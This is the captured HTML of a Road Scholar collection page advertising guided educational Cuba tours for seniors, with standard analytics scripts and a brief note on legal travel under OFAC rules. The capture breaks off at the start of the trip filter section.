

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/cuba/?ite=4977
body_size: 33482
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Cuba Tours for Seniors: Guided Cuban Excursions | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="2548" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/cuba/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/cuba/" />
            <meta name="keywords" content="cuba tours, cuban tours, cuba excursions, cuba educational tours, cuba guided tours, cuba small group tours" />
            <meta property="og:title" content="Cuba Tours for Seniors: Guided Cuban Excursions | Road Scholar" />
            <meta property="og:description" content="Discover unforgettable Cuba tours for seniors. Enjoy guided Cuba excursions, small group travel, and educational experiences across Havana and beyond." />
            <meta name="description" content="Discover unforgettable Cuba tours for seniors. Enjoy guided Cuba excursions, small group travel, and educational experiences across Havana and beyond." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"0cd72dffa72f459a9d85c161f989efe4","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"0cd72dffa72f459a9d85c161f989efe4"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '2548',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Cuba Tours for Seniors: Guided Cuban Excursions | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '6eb0ebcb-dd84-433d-8c62-727ddf8fd8b3'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="2548" />
    <meta property="idio:tripCount" content="8" />
    <meta property="idio:displayTitle" content="Cuba " />
        <meta property="idio:collectionImage" content="https://images.cmp.optimizely.com/0fb0e89696d911ef9144aece4ba995e3" />

        <meta property="idio:collectionVerticalImage" content="https://images.cmp.optimizely.com/0fb5627c96d911ef9144aece4ba995e3" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 21:06:19 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/cuba#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">8</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Cuba </h1>
        </div>

            <img src="https://images.cmp.optimizely.com/0facc45096d911ef9080fa2f32ec1e91" alt="" class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>From colonial Old Havana to lush landscapes, explore the best of Cuba before rapid transformation leaves the nation forever changed. Road Scholar is proud to be the largest not-for-profit provider of learning adventures in Cuba. Explore with the experts on these Cuba adventures! Don't see the dates you want? Chat or give us a call, because we offer departures every week.</p>
<p>For the latest updates on our Cuba programs, and any questions about Cuba, check out our&nbsp;<a title="Cuba Travel Guide" href="/travel-tips/cuba/">Cuba Travel Guide</a>.</p>
<h6 style="text-align: left; font-weight: normal; line-height: 1.5rem;"><em>Road Scholar offers opportunities to travel legally to Cuba under the current OFAC Regulations published June 5, 2019. Following the General License category &ldquo;Support for the Cuban People,&rdquo; Road Scholar programs include activities intended to strengthen civil society in Cuba. Each day's program promotes independence for the Cuban people and results in meaningful interactions with the Cuban people.</em></h6>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"7b65d8425c1c47079d963f322dbabd5e","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIyNTQ4Iix0cnVlXQ=="}--><div id="trips" class="component-collections-filter"><div class="heading-container"><div class="wrapper heading-wrapper"><h2 class="heading desktop">Refine this collection.</h2>
                    <h2 class="heading mobile"><button class="heading-button" aria-label="Filter and Sort"><span class="heading-icon icon-uniE7FE"></span>
                            <span class="heading-text">Filter and Sort</span></button></h2>
                    <button class="btn btn-primary-inverted button-reset desktop" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
